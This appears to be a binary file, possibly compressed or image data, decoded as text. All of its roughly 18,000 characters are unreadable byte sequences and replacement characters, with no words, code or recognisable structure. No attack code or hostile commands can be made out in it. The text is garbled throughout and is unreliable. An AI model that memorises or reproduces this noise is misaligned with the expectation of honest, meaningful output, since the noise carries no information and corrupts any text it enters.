���6�&7�-Y>2}ןP�w�l҄�P̓ȹ�Q��D������Rt�>�����$���9��KAL�Q�~5��bD�I�M�p��ȍ�@(��("G��´��>;����ꆣ8�,����������R�	1���#YH���I���|ݤ�����yU�<����}p�|��5i�'�R�W��g��"��)A@�j��hȆ�(�wB����M]6Q�*�u)��Y%��I������
l���F�I�U�U!0��<����Y�z�,^}M��w�ɑ�,
9:y���z6e�}� 9�9V���D�D�,Ҏ����i�������H�rcפW;���m��S�u�I9���ި���鉜>7::Ml(�� ;�!>������3��dM�y���I���SY\y���1�^�z��Ef��i[�(\�R!�-A�8x	����	��xǱ��C��8���h�ĝ_)�j��ٍ�����q�mr��sF��B��NRq���!�!��d�B�_ٚR���W�SV6�!�Ow����5�-�?s`y����A����r����x�������Jwa����Hd#L	�%1%VRp�Ƹ
$X��? N�n��1Ɯ����Aw�"3$J��v;���>9�R���=���,����l��M*/���Y|F�lU��� l��~A&���8����]��K�hW� (��x��}�1�t�="��Qc�	�D������Tw:G�V�Vd���5�g;�;�,�8T��p7�Z
Y��ԮB�*���'�*�GSw��؈5�����A�_��x��x��h��(��(�w���ȍܨ�#�hʱ���.�>~����8�f��]��9;��h��M�Dy��=���b��X��^��_홹o���� �/�|�������r����[;�{?�c���@�r��K������ ���H��m��؎� �����ύ���������x�a[��б��ۛ؛%��艋X�?h����H��Ý>� n/��m�7�S��8ȕ!
� �ɾ��`�Xw�k��9�}������p9���<P�����@�h�M��p�(��h�����x��h���������)�	������9͛�9�˸��X�՘�D�`�= �M�M} �I�,�����O�Ց����j��촬H�U]���dￂ��� @�n8����?`�3�������9x�H��h�I���C���$~�=�����
����p������!؍|0��L�6-�K�I���Y�=��w�[>��]��m����
M��Ɏ�	��X�.�h�a/����EZ�#p���!�摃ø���:P��h��(���җ8�}|θ�Ш�����H��q程�����w�>��?ύ���(��%i���������ل�-�ի�����[�I��(���0����2[�;����KxՁ��Y�}I�e��	M�Z������M�Z�a�����׈����.��q��p�����X��(�~����.}��H	+w��8	�8��؎�H�y��h����g�
�,*�޹䌼�'��q�<�bݍ?a�@� ���W	�[��O�;�������1�h�,��1����2��)���𺼎���s~�da��؀��(��،�(����}�ޚ���؎�؎����x����"8�@���n��h䫎��b��*b=Y�����)���ڄ����-�_(��̠�O�.���[A�Z! ��r�X�����Jw��*���`�/���(��ގ ���y��h"�(��h�������>������(�sA�H���.�ܾ��((�lÏ���(�R�)�)����-�uP�N��I;��� b/������P+��!�b�P�+B��虞����*Ѡ��)R�Ş�� B����(����(�e!��H�爊�H��v����}�x#�舛x��0���ap�C��6� �\�`��� �{��(�k� ��r���I[w��� �Ȟi�2J�.[�����X��ʙ|"RDz�q��8'W՞X'��s�u��ؚ�j�|�jqq���H��h��8�%<����x!~�z1� 1�#q������:-��!��� ���l��I���� �0;dȆ{iσ(�S�<�`���S-���� ��
��UMدBEa�.��x⁢ۙ2%�'�>���X�sb�WM>���"�� ����舘�N9���H����#�0�H��h��h"��ӂw9�����ٍ�~s�������(��?$���&Z޻����;�>�O<	��<��<���Ğ6��Wn�#�Q-�5C&A����� �>k�4A�B4/��(��S���"����#��"��q�9���uݙ�X�Íq�8Ò��8���	���������~�,��2l��ā���^�I�%�26J2�XS�������
�U~<��N��ڣ����q�sk���!ֳ�'�'������H*���5�Hw�,��U5w-�p���(��8��x�8��h�&b��h���=�0�،����(����Ԥ��h��(��N
3A�&z��TH\O�ĨIG]��#���4D��T<�F(����vF8�&�4dS@Ԩ�A<���K�!�A68!�lAl�X�q݌!.��o"
��c�s�0�8�x�����=���a�0����(�S��	��ԭ�ٗ�%�/�\�%A�E"�EPT�4)_()_=�Γ��_�B*7���w�؈EZ�|@��b�>|���!�ȇHG9hG4 �x]�M앱���0��̴0�x����h�=4"�h��H�����u��x��8$�	���4A�n�2�.����R� X��礙��p2NYEPMȄ,�j�N�@6Æ���������b\94ٵG�U��ԏ�]_h�3�+j;ˍeTP�ř�ȍd�� �0B�(��(�=��m���`!��8��|��k[��U=P@N���Ef�Q��C4[EwȋAQ��6�R����U��u*_HJAs\����uR`�>ݥS"]xGd]H�)�(�&Ru.��s8CЌ���(��x���Y��o�?�����8�5�V���[M�I
"�\{�n��.[y%/�AD�(e�eҗ�r�/��|R\�3R�h&�h��Kޕ��$A��	���U5�yd!X��j
s�s����Ţ0d�0���'O�GH�T�P2�ՒbUn�V�)=��JL����[�3�����6QUQ���+p�\�&w�Sa�aJ$�[�F��]f(AXm��d�i�"�Í<b���9t����##r�ܯ	B��x�ƨ��h,�x������
������iU1{�����E��E��5`�t�pС#�f��.�\h��I��=�<Wi\LcF�h��b+�]T�����[��֥�QsI�7q�1z�j��_�s����/d��(��7<D9��縎�X��(d�� ���؝��78�n&�\�ePR��$C��*����f[��/�NoV{��w��5gj*rȐb��<@}f@6Rq��r��Bgv�S�;�4e��w�����p��B>2?t�d�FL˸0$b��f��y�X,�ȏ��t*�����ٔ��O�� @�ṗ��[�R�3弜��שW�t�8���F���+l����X{r|�܊��������h؈v�w_}h�)�~�g��~z?b�!�j��0�珪�d�(Y�0� ,�p�������\ͧ��
���QH�l���n��gχ)քvwI�qǃ�vVG���j���嘘��� � ������ � ()*+,-./ !����������� �2������6� KH��7���ú��������������Ƃ���R痺��ڏ�e��� ���� �������p��x�P�xJH􈚊Pz�H�����z����	�Q0�I�0�	JK�q���H��C��9|�{����l\1���#�t��,����t!�mX(�����@]���2�w_'�K�c�����5�B^.��t9K�9���J3����p�x{+X���p�x��I���V�Ki����pq-�3G��p�rص��!ag�H^�w��@�L ����J
���
�
�L����z̜���\�}� �mG�%ޕ��`ٿ�J�=|��\!&�"���:xkC'�E);Z�M[��	C��}ꄊI�Є�����x���@�O�Fة���iO�h ���hO���������<��~@>�E�wS°E��ӌ�ʛ0�<S������Ҙ�����,����[��q,��oد$��i�ۍ�� ��M���ڝ�e��W�n��&` ��4X����zW�0dZ�L�
D��t}���	���*цF��Ŏ��눝äi���@Ȉ(��R��ʋ|��İm���ʆ� �0�<�����T���\�̠��X;&���%��s��QB���n���]�>��Y��aaf3x*ZK��,U��t��)�I��0����@wh��p������ H�� )�A�����H�#&�����1���ޓ�'��\̙�C��N�|�:��Q�� t��]�|�$��\�����(��k&S��M#}^ԫ����$	g�u�I��lXg��dJ`
4� �����!���	����b� Ɔ���M/��X�)t�$�*G<����ȸ��ɚ1qop�-E��,�����nŌ1�(p��=Ւ����\�ϕze[8�����O�%tz�y���w PRm���Ä� 7���Py�IZ8ט�T���ȩV���
!���L�6@�k�Z��:��<:����E�~^����������x&�yѝE��<��6��y��7�0��/͜G�b:҄�K�J��P^��lp,�^C(,�(�u�قr͸j.�3E��8S�ȍ�(�����:x��4Ɇ��	�����	���͌��
�=��[ʁ���1i����PE'�^H��ƿ3y��	8��֘��E&�;�R xw��Z��)����ލણ�k˫ �4��E�<)�ߑ����\�j�(���I�Ts�S�����@ �*�M��Ɏ�PN���Ip��YI�Ji��D��������U���<�Ϻ�f���������O����ϳ)�>�	�<MG��J@,[H]A�	��(�2\�l9z)�}L��z�(�J�<L����f5E�Kx���D�tm,�����B��܉�DY?�	�^��wj�+�*�&	�ǎ�.��x��Hw���kmn�+���G첂Q�%.��]��΃��q���C����K;�.�����[|̠�d�_ɫB_6�#@��2YNm��S	������TL��9�[�G�	M�y�J��Q���W@-�Z$Uꉚ�Y\�j(0Eۋq����������Y���?i/��9G(�T��TX)�J��ӧ�0�*���}rA5~}3+`�����hx���C������|���)�Y�y�ޑmÎ��"�`-,��J�w�؎�� ��(������i��hK�2H�9(d�+��j�ޚd���5��x���]`�����J�?�A��2r� ��rlAX��={� ���x��q�1%��9�43*��(���V�I��'C��piC���������*��W������������-���볉��\g���8����΀�͈�@�i�4�K>s�����<i@�(�����^"�e���,�OΑA��4<g0r]�������a�*("�y�+�w�e�e(�&c�!�y2��~K�^���DCxI�HDE8HhR�0��Tc��<я�*�ٶ�x���Ԑ�v
��	X�(J�< ٥��(�Ƌ�@QkY��>ƕI����@��|`�E���o΂�k��}�٦SQ���i�=���-Ę�Ly������_�y}1cX�c!P��	�Ot�)�A��x�s	����k�w)D 	\G���٨Ȋ�H���u��d�{�����hSIB�?ƴy��P��MDwx��ˆ`��H���C�a��&�����M	\_�C��z�����OM@*f-��>�lW�����r���Mb��S%4ԉ��Du�STնY�h��HQ�KL��pl�r�*����`	\-V���J`� ��Q8'+�8��Q�2|mt* ������7)�͐J��������
�X���Wwv��"8ΐ������l���L�N���컙��j��lL��x�ߔ˔*ﮮ��Y��Liw��9��y�+,�;��I���i�G�����ߞ�������� �����9O��h�����x�A.����� �I�����.��_��ȃx��ؠ�h�������K��<�Oh��=��h�n(���r������x����v��� ��.���?K�����6�ꚹ(�۽����)�ƬO��ٔ�ލ�L��M��

*���إ��ߋ�hʧ��������������������讟9�2h���Ñ��K[��؈����X��xw�D؎������x��Ў�(辎�
�׀����ը�O�˨ڪm���*�ȡ����x��x��h��X��=���� H^��0�� ,؇�Е!9��Q����6����3)Ƀ��/�/��� ��^��?�*�*���}��գ���n��������>�7������舑�����舷X*h��Z�M��騉�X��(��(��x�K/�9�����~��`���H�����8��X�����=�@���wĺ��x�����!����t�� �a�p�� +ȫ�^��^��Y��Iԩ��n����	��
� �����8����;Q��պչP�;���m��h��?�P3��A>��Ўء��ò��I��!����ѡ��Ȍ9��߯�ى�����i�Ro��h����׈���lN���`^�����p�d��1����P)�.�x��:�A��)��� �	��	�� ������*��w�3��5�V}�a���Mn��������X�"h�阎aQ��8���Sa��б����x�)�������!�l(�*]ήK����ڈ�Ꮤ�� hCH�p.t�͏����]��r�I��|�8;�sh��=��	,8���� $�*]잿*����"� ̂8�-6n*��ʁ���1�����ύ���؎���Y��h+���Q�,�R��a�瘎�h�҈���9_��`��8��xn6R�-�0w#
�s��r��.�X��{��&�O�r����tO�~� mp�Q܇�9/�R/� ��_��>���� ��*���8�38!���-l7��MN�Ϗ��+�ሓ�\��Q���ȌV�:�
#H=��B�X�$HR�^Q��l,�8��¯$U��U���C$Y`��R�;�9%gP��L�H���<�����M|����X��Y�0�� ������$	�k��Y��.���wB�B�~��n)�w�1�!��0H!T݂�c�S!0�+I �H�h��x�И��X��k�6��b�ʳ<�T�%���#V�,�-�̸2������̨�;C:Lb�lh�ܨ'C:��-�c3�S�a�̟�_R���������7(�Xc���1��H.��/�ii����y�'.	>YJ>9���.� �9���� ���n 
�0s�H�-�§�0��M��-�����D�"�c�Ѽ4��:�_#��2T�4G�I*�,�rCr#�yw��h,x#;�, �4I�-�?�<��<T��t$�����yh�x=Vk�r݄���B��pq�i�k�Q3=C���ȏ^�������(�rȈr�>x��B>��Ɏ*$�ƞ��/ȝ��49�g,
J)� 0q����ղD*�HJ��Jq���1�*�X�s�G�$���:�2,�Pq##1C#��:�TAQ�3�3�JKB�ޑ���4�$�����B�4M�4<��	+�H
���x��z�����wL�tL��dO�N�k�N@T&
 D�@Eѫ�H��٫t�Y
��s��)�Ҩ��ܐ��^���	�
xL�i
�e��������(@�J@M�-���(CA;�::�AJUPMA�jB'�4�tJ�QJ�$K�J�B�i#��4*$��xK/�@�2.J�:� ���_��AD`�=�ö�������9�x=��S3�$�a5� O�O���x����@8��ć��'�d����X���7~'-�-w��ǎ3�R�7>@-h՝�1��t7*�(���@��SZ�Ȍ�eC�2S1�Q�-?�:�U#�R1$��RX�R��$�$����U�$%*t��x�0=<U;,�3�%�ڀ𠫌�x�T���6L6܄NX��5*x=�(�"OQ5������饌��V����h�~8�������ȉ����!�_A��7ə��	��ll�w��s������E�Hi��x��Y��6"B�"R�rB�R��#B_�T$whQ;?rA(Rӡ�0�Z����8,P�$�v�y�9S��T�QZ��-�~X4���V��$�p1�HLL������`U�u���N�U�t�<�c���y�t>�u��	�h��c��s����7��<n�!k6�*����H��U�`�$�@>� h#-�6�B!��n)J��a�;��J�E,�dQ���nI:��3����F[ɂB��[z��;��A ���Fc��+����ʈ����O���z44hT�v�bow�P����V�hD��EM)ɏ�ӹ�(T�������8�D9F;) SZ��Ɂ��ǜ�_�	_����0	�/Xء��m*،���+�.�׎��c���\�%:2�,J�!�&��,^�R"��$J�5R��a��l�Ո:EI�rj�4�ʝV!Y�Eck�'��%����f%�ٶ���ib%��Urd�E�R�%��N�2Ux]Oq�U�V����x��������m����0*�8; ����_�*	l��/�hq��*rg�w@����1M>����/�Z-&��by͂z�ԝ>�:3RQ�(y'�>sb3j=�y˦�6IT�[&E���-�6y�!] � (�W ;鎱,i�y���s���&Ye�䠿u-�b��H���eU�e�t	�(��"���q ��8}�W�*��~ߺ���U����g�`n�v�v����og,�3`�P�y���]@��X"9���
����������� ̍����������.�+)!�8��w��1�������:�к��!����R�����F�����`���b��ya{da~oogc�tF��f��������oGJ�����x�׆��8�E��X�H�	���0�(-�����h����T�q;�I���S��R;�٥���R�`�)�+v�R�"��ȧ�5bD�.�5����\�;�q�{#Y��.0vJ̡)=�
� �(��֙��8�!�&���{���7	N�����X9�<��wD��娺`@E��4��8zZ	�E�5�y���2c%;�W��@�Q�fG@�=�Y	��DJ �����-���,lț����n��P�*��xՂ �(6;��zo�
,�р܍@\Ǎ�����m
����Ɉi��ـ�Ј�����N�������N�Xڈ���:��L��*�`���N�9�D�H ����ʩ��Ѯ�:_��U@O��|)ގ�xYʎ[t�������'IxOĸ@~ϊ8u�Ȇn,+�N�;ٶ�we��D�JF�E�o.�W�����<�Z�L���8���(ϛ�xˌ����y=|O�,RO� �Ʋ�Y[�w��ܓ���c%��:ȝũ0H��48)Ԛ� )�� �
�P���i�,��yZ�������B��.j04��C����%s�&خ%ӣ�
�2-u�J�htiO�Ryτ�i���T��H�����	�����*F�B���O}K���͙�b-)���Ɍ��
��h	���Ѣ.�kV((w��-�
�"�iN����]��k�}؈Brϝ�h}�u��J���hL����dݝ�S�$D�c
����������W������L�����10��.����k���0����)�Pj���iO7�1�	�&�8ܵЭ���'�:�
2d���}���D��B:[	�D��g U�ػ�����lG�l��ɣ�b��2�"�i�#�x\#$���}8ݨi=�xK�>\���Q�,�3��c�]�b؁ I��=c���(Y�B��w��:��vx������9���H�@��sB�Y����xLU�`�@����:i
�|I��B�*�.ȈV�M*���@ ���xi����b�*��8���Q� �����m苓��v��hI���@�	
�B�R�����	��g�H�@��-�F�
s4�����k�U���jl�c�_Ƹ
�)���À�L*)�*�]0�l駚�(ؚ�V�&�,�#�����Ij��,�h�'��c���T��3,*��wx˄�A�Nέ�*��]a�th�A�oh��𫮂m�YI��@(xM�`����G��ǋ����Ȍ�M!�2ܺ!���������	,�N�7��i�y[_0~= �|���<��&Y�D�SV��MB��(�q���)J��P��Y��⊺ m��_�zc�Y��V(���n������H�j�c���������v�E�PI�~h�j�^an����29��i�������iAI����6y���	w�U�(��
� ��	^�(���Ʌ"�"����#T��/�+�ɠ�AH��xσ4�⮽1���:ѕ��h5@�ӣR�����*���L�����$:��H�ל[�0����܃,�`ȏ�T���)"&���P8�&����ŀ�e���@��E۶��ot��qԟ�4K%�`ʎ�x�����pˀ�3
��o�jȁ�<���|J�����<���ƚ���^<����!S�>�����,���*�c�i��w�I�%Û�_��x�k�(2d9����
��"��:sܷ�
����DL�� ������%��:B�8�I�zE���&�9F�N�_�
�����F�>������$�4�,��t��t�i��dȿO�jZ�$$��s��^�Dbz�8*��c=�9��6��!��-�rS�؎�m�� �P-\=΃&��8��r�3l-�Th�� H�����	14��������h��ឣ���A�7]���Na���)��HɎ�:ow�D[V~��@��Pj�π睯+����B�Z � �x���L�hǩ�(�����"�.Ⱞ�ZzM���/�0���0���� ���������������J�G�<�𸟤���o=Q������?Wce�+]�Mʘ���w��Q�ʄ�O�ktƌ���'��h����dh�ߨ��O���0��J�V���ȃ�O��y���#(���R�G�Bb�Z��L��G? /��T��w��X���D��N�Ј����_D1��p����NH`\>B�wHm�U��gz�.��W�0�Kqˆ����������� xSݔ�vʎ����lI�H�Uq��}�g�3�h�W��v�K��� �p�ǻ�b˜����
�M���z��Ƀ�+���.ȃy��k��<�H���¦���x��-��8��X
�~��H��������h�T���W���I�V��Z�����5��f8�bh���-�n�ը�ܠ�����ֺ��)��Ow�w������؎툚~���Κ|O�|L�M�g9����HOА��������2*�����y�8*���	9m������Ś��]����������Zډ�^]��8�R(�NN������㈋��/<@�D�� �ޙ�������*��{��y��x�����oޞ��`�n��O��檌A@��H�b��������q.�]�;�v����U������x�����8�a� <j��Y�ν�;��i�RȑL=���*�w�������+�#9��~��j�H������8�;�=0�E���	�^ng�r��
z�d8��9��ȘϨ����X���Z����̕������柊�H�bI�Up�[�����Ў���s����S�����x���j����m��	�i��h����!l��)�*?!�
� �R�����/��X����8�[~�%K��x�����cmf�ňI�p������h��]�E@������m�-����8w���`	��,�� i`��,��!�`�i���A����������ǫ�A��z�^�����	�K��a��h��h���Q�*P�,��#�?M�������7��ԉ��Xaս��p��e��b����?{�B9�My�Y��R^���� ��l(��=�!I�c�`��hСx�6)�����IF8�x�RK����v_��O��Xѣ�9�&���n;����(��x,�R,Oʤ�q�.��a���hw�O�{��8�/ي���8��(�!�����C�����b������>0���M���?	�����>��Q��Y)]����Q���������ҡ1A�k���ס�"p�����+NA��9A1��+ �����h��"���,x��r#Hr���-뙩�������8��X��8�X�x���S�2%"���헭�n�/�菁���f��P\(H��rg�:[�Y9�_���b�iYb�����,!3�c�x*�|��*�) -ǚ���&�������(؍q�#0#�	��	��҈��$��-����$M2�F�ȗx�XX��x��h��(�{!�M�� ���A%�C��h�.���鏐;�bR����Pl�xX偙���Q���ܙb��H�Z�kX��؎�8�b��y��M~���x*�Bߨ������x��r��"�9$2�w9�L�q	��S���:��������2:��-�❸�;�����q�������������@���w�
 �� ����������#!�,�9</�8=2 �15H5����ݠ��3FGXYZ[\]���*-��%$3S1^G,a[75�HJ
|�O�A�;��b����8(�Ķ����S��8l;<BV�ڇ�=��m�*�6�R�8�)�,l]+�(B������Z+E��bL�*���aX����
�T�!����P��="]#�;�UB=#_%�,����.�["�ø��w�v�1�]������z���Y�C��b_K ���d%kO��r��\���,�,�V�$~6ɢa��[w�D2=c_��Cœ/�̱�p�� z������\њ��VȰ�4{5�r��%����8Q+�Ef���W2>q{`/U�|˿)�
lpE�-m�w�1�ʉ`Z��U��t���,�U��,hh�vI��L�^�����ߒ�]�������� 
D��Q? �����HT�tqπג� ��펇��a����w����I�T��� ��m� �ʁ���ʊ��K���8] �.!��I�@��x��O��`�D��D����/K�P���A>���a ��=,����H-�I.H��條�֒ɔ��!b"���N"8""ɜ&�c%?nhK��yz�T�*h���#$�O<yϓF�Z_��R��.>���#P,9riJ����1�N�Ɋ9��;�(�Ѹ&���i0������xO���� J]d�����T���ywM��x�(k���K���((G������w�:��o������z������Y�ۨ�I,�a�����2�a^���e�&^�N���|-��
ދ�꘍����� ȍ��@y�T� 踫�xIV�eVΌ�Kh���W��<%0j�#�J�X��0�4y�O���ͻ��X���w�z9�t9B
�T%�c ��'=%#�Hω̶Rb����" �I#�$��	���ȍ�̉��S(I|:R�#�%��eф����H?w�l缉���Ȍ�;e�T�T�����uu^#H@�K'<Tv��ج��hg}z��i�E�,�� (o���DJ��CTbԾ$���� \س�xɉ���>Z<�̨��3Ɋ�p�&����	)��H,��'�}�x�=����������g<pɀl�Hw�Ș�(jx /7���������Ti���k��h��@���4Ʌn�O��E�@+��������ȋ�(��xk��!ξ�Ճ�L��X��x��H������tw�O�N<�Y}*��ե�{��QF���fLʖ����s�U}3V����8�2���G�|K�����ۛ�`W|*�š��}�J�ߝ��)������� ���_AF��(缌� h��8{pD/�Q@����� W�j�͂�|�~���X�ڈ0�������<����n���ʘ ��������R����<�RY�I��P>N=rq���U� >!&���|ԸOn�E�o#�[8zD.�j�|���G�.���w ��F`��fHz��މ��N;�{|��_2ƾ�f��2쨀��a��-	�2@�¦�E`���P��<����"�Yu�h�Nb=�����؟1$���ڶ4(��b.�Qح�.'®�r	�!|����Q��c��},WQH!HL����>jہ�-/�_r݅T�$C�&�V�F�,�Z������b[%iלj"G,����K����J�5�h�T� �X�����O�Q��;�����,� ^�J�2��|�B��w��ЋV2H�%:���XK�nZ�ޓV���T���0tBf�#�m:=1��ʷ�d�5ޟ�_-��?�]4>��L�
���'�d�b�g�¸ J��A��:�?����ݠ�c����p'��ʫ�<h���͝������N��c	b��x�j��A�݁ə��'�PL Ό�(�IM��/�w���[PN��_��r[(~<�8�vI�\(����@ 2[�~���^_��I���P���I��(��Av���(Ĳ����w��<|	۬�8��o �)��@$��o�d�;J#e$/	DNI=|����cL�33��<|#oe��_G{=,_�H�(VpL<�&g
\�I�d�X�_3��p��yub��	����@��JbҘĖd���2Ɉ(����� �i*�W�r3�ߪ�>�{��~ Zr>E���
֩V6Q��`>]�����/��C.�ˮ5��|3W5�����57o�a�;��O��~�ξV���MȒo6��D�@�[���G�3�}7���w�.�	H���� ֹ����̭P� ֨P����v{��(�A9�;����Pԙ/�����7ɄU�K	W�����P���VKY~vajV�!~ԉ�S���_��'D�]a�Ur^3vb��	��@3V'��_c�/j�Nv������̉c�Ȏt��xщ-dv�?B��|�=�!� D�"m@)��������J����П8�튭�
X����*��x�����8	3��(�ڎ�K�\؍)��=ۈ�����@K�J�J��>�w��8Ł��{
��|�k����ۛ�)*�ߏ���*}�Z�\�t<͙�������q��XΌ���8����k��ȏ����������f��:>���{��H����נ�y~�g��꫈ ��I�zۊz��L�f���芯(��܈���x���@�ʦˀ+i��h��H�/ ��X��X���
}8�=x�Z򥀩:��%���`�a*�O��6��Ћ�m��"J���3��޿˼lۍ���ۀ�݀�ܸ�`{��n�
���w���)8��� �W[���?��ˀ�h������|�p�规)�0�k��Ȋ����ڸ���E(����Ӫ����x����BȊB������$[ה8�2z��9��x�$P��8��؎x8�F8�7�ͺ󹐉�J��������vÁ8�3@���ڛ�i���~] �_p�s�aͿ�ǿ� w� ����
0�(Ͻ������h����8������Qϼ���� XȘ(���C	����nJ ���{w�����w��8O���ѫ,��������{�2�
6��Q��X�X�+�Y�**�j�5��1L��Ȧ1��>]���2)��2�����j���>��qrP����8����Ap�א���� � �8��o��a���/��-��H�{a��8�CY�?�؄w���Ј�����\��:��N��|��a�L��������{�W{��!��x�@��(�%�����"�����3hӳ{�ɻw�+�2+�R+�H^� |Q�!sʈQ��GQW���,kQ���c �cA�ka���X����k�ո�%؈�`�������H �8]�����/��������ڍ���}���A�A~����h�Ј�;�程�H��x��H"1 �!��(�]
7{�;�����2"$R"$��r�Fq,�t,
(��b�<�#U!�B���-�!�	 J��qJy�Oy�r�YZ����׬�����
H���w�����̞��[����)�!x����8����豬⌢�7���X!�8����Q�)�����Qûx�U)��x
&�9��9-�#HmH�#���2�5b���#����-g?-菿�p��}�p܉O��sy��8��X�����Bx����H��Ȏ�8��O �n(���~�/��)���8��h�������K�È��x��X��x��À�h�R�Q�(Ҏ���!_�y��S?�c?8"9��֏�s`��#��w�|�h�ǲN������c���$��}|�p�(��!ۈ�:������a�����H�����B�ӊ�5��NX��e������X=�y��r��H���>������X��?8*��������J8��s?h�6��0
#���6�H0r��������lǈ-��L6���x��1�~��qL�
�;�H�1(���2�8.?�%�����Î�Ӹ�@��_��⸍����@Z{-�#X���*��p򊢸���ʨ���4w���Z���#K�5B˩3ȇ�����L�4L�TL�tLؔMڴM��6��o��`,�s6rl0{c1p3Ɲx���-���Tވ$��#����7b,��=�z8�����8���������Ҋ���(��!�ĳ�?��î���Jݳ�JJ��茱����*{��(�����K��@ɏ"���s>�T!��8���y3K��B�Zو]��D
����l�M�����i*ͼ�7�m���$�W]�|��q� C7�wN�41�ǜ�7�2*��Gو����b;��c���Hث�I����d����Biїx�p��,�K��,4���B��+T����8T�R>:dK"a�؎:`�����	�Z���@Ȁa��ŀ���F�[OD�;���\�Œ����EX��M��n�O��l�O�1V�EhD:@�]sDd�H�	z�	*;�H.�Y��8�a�Go¥
b.m<�?�o�<N��wȊ�S��(���J�/X����ʍ t���wY8t>\�8xK�������Q�ZR�/;QrXQ�yZ}݀�6�[���m�ս1��\q,��0��O�x�%��<��ܘ�W�1��;�Ψ�u�E������$qOu�.��
z�fD��Z�����|�QR�����2�~��B�b�������B�X��H_�H �x��xX�(����P�<=xY(Y�c�����Z|��\�QNQeh��eQaRQ�u�\�	G����R�
R<�&]d<�Y�Sl��`\Xč�R�XwRK��񠀱��T ��k�0�o��߀O�Y�����(�c-U
X%���Q���(�u���V�Ȋ@�ALn���B����W����>Tݱ-t��t���5&$K&�ou��a��58�i��NXQ�X;�eh�ie�i�FZ�v�Z���E������l?��(���߆���(j!�Տxk� �'�S#�,�}�]�����6�0?�r��y8;�h�������@:��߀���˟H��d{� ���_�h��x��8�)4�w����H՗�B�ؿ��ʶ�o�V��C�%���/��Q�z8C�i�J�D���`������`����il��a�;D������򝍎�S'>���������b������fbւc����F� =�Y��j�7�A���8���"U�<c�H(�� �a3 �Ke��舓�W@i��h��>�{��8��(�As��o����uf�Ӏ�Co��y���`	�)O:�����NH��gQ�W��x ���y��fx��,�lбw$����޺��⤞�
�q�-ᯇ9���f�{a�a�k�Zs� � G
� �� ����B&��o��;��h�fu�[���_F�_��}����ʃ��As��g}�5�o��Ũ2�~ ����ךr�@zu�)�e����q/�'x	C����Ȋ��a
���g9ES�荀����� �����ǽ�������)*��� !!�����++���������堊��H��)�79����LwE��������Ȭ���炱η�������Д����������ܑ�������)�t��xڈ
@�b�nI�@��}��	ٝ����M�����0���l���v�$Z�����
��*پ���y�������< Y+��ղ��+�*���K����tT��������p�,�&"Z.�m�����%������:�\ �&�߹����*�t!�J��澆��d�9���r�	z�0�:zG���pP��E��v��KOw���v�@hύ��g�X�จH���ά�!����C��kEجwT>�����<��;4q�[�Y1{���R��O|sp{cWG�a��@��/�*Ɍ�u����^�-��^��m���X �J_��JH��Hۃ&}�*@�¥5y�uو�uсI����JQ���H���I���պH��p��h���	M��XN	��pǆ� h��� ��d���ɏ�?Ԡ��_J���?\�xA\΍d�B�)�K��Q]w��ca|��-/��8�G��|/a.�b!�r�M�$�m��)�=���A�&��)��Hm��=� �B��*���u��������D�Ë��A�� a�%��^����y���u���������I
����
�dI�� 
��DK��A���@��=�ɐ��0�A�����TI�Ϳ��|
������T�H@�"*:o �`%�a�5I	�{��{E�o�\��؋��Z�")�(]�A�#|����H���	$ܼ\w�&�~$I^������~P���~P�����$�nꤺ�9Y����,�����
�^�l�,�Ӹ�
��<��A��I�v�F����C��phm��t�8�Jy�ʞ�ѯ�NA�ȃ�2����B�<���Ŝ�f���������E@(��y�xV>�M���	v9I}_c$u~Tk�⫽�(��A����ܘ5?%ῺN��8g��|[��6z�R�@S'g���B��H.��X���8���x	�,
�!��И�\�DS&=�\Pw`��Ў�
�CtI��λ����x���ш�ξ
���H�����i��	������h���H����Р���bڏ9	�/��JjLx��\�D�5K�؈� ��V�Q��艃 �ٖQ�o��L/�Z3����
�ԧ��h���@ʺm���_0������+ HuJ*��2��� �sX���Ŝ��
��L�t���p���������XɃb�CҪD��J�dػ�0 ��j��4����H�hy��k���Jj�H��H�w�ED���$h��YH�:�FVt�ėxI� ���y�ȁ���
� =hF�	�z�3��O��[��X����+�v���`@k|�	�ʴI
���s�z+����ʱɼJ�P܊���Th-됋��X����=4���8O�$�S4��)C�P	��4�����o�㜽M��]/�C�����J����)���Ž?�3���������{��0����PI��@���HA��U�������u�ͦ�� ��(*Pw�ٸ:��Hآ����O R�*�lM��)�p�/��%��#��9ު�P���ȍ:��@ZB	��(��+ʑ�'��J0ʍI�r���N�M�����I�h�Š������t���X���x��)���K�Xx	�Xi�k˞��F#t��,(���L��D�FI�bv�Mؠ,�q�̘��Y�7��*Ӛ���n��蛥`��e������(¬d��Dj������ʿ��C���i���R���XZ�>�M��^T��K�>�	UwH�&5meAt���y���#����.I���)���\�V��q(&����k��vɋ�9�x����ʎ��Oavy����ƃ��Jf��Ʊp�6k�O
�f����щ`��q<	�D� �L�K>���-�	�T^M �="}���D�=}�hk�xەph�7)m��)���(������t�_
ˀ"=�1���h��%�~���
"�6H��H9�ժ#�5H���
��Y4��I��y6�D� 6�4�ɍ�uɎ�p���
ɤHی��wIw[a[8q�(�.��"JL3�����U|*�$o�;�~��z'҈�H���$��j�����	�t>��]I�EP�1���Ʉr�|*?��ۘ	ߟ���\�"}�h���W�A���Ҁ����ŀ��ژJ�ܸ�D��p���W�n��/wȘ̆T۱D�F�~t��i�.Uo�x�骫�g ��� ����u��ݾ������ޜF8�9MVk�Fr^\��-��3��haЊ�3~~w�p�>lȫ��|j�����W#u���1�:�]�Ȋ���2\>�Vي����Uw��i��XΏ�@��bd�1O�Wɬ�vP�g�����3��No��T4|j�x
��I��̳O�~ɒ����.�_��8��������.�ؐ��ɜ��(�Y�#���n�P
u����9��o���5=�v����ڨ��X�)X�7��h�=��՛������e�����k��>8��.��ߍ��^��ԯ�b�ݼ݊Y��L�j����w��h����]���~�����p.��̷���<�Zj����H��ئ�렬ɿ�*�����9�+��<{�O�ƪ	�ūH�ZK�d�,�Ů(ήi����I�(����鉑8�:o
0˙b��z�ú;ݙ��َ�o�e�~y����<���؊���N_�@_���7���{��L�����h��h��<�Ӟ��i8�7/�(�F~����]�S���J��I8���2��樈�ȏʸ�g+��8�O�p��w��8��8��؎pL�q܎���圂����;��ؙ�Ā��,����T٠��	l�c�*�,p����	�����(��d��)蛻��2���������GЗ��N��N���̃>�Ը��W����[]p̏�8�<<�@�ܓ��� ��z��8����P����r`�9�kߙ�؈�8�����x���������{���"|��|����}��񉭁��H�Ѻ�y�� Кi�=��m�*� �(P��w��Z�j-��O������
/��J�by����� �y�RQ�K�д}��_����}� �`�H>��a�/��=܎�`Mo�a�z��*��X�K��X�H¶����fy�����\�_?��
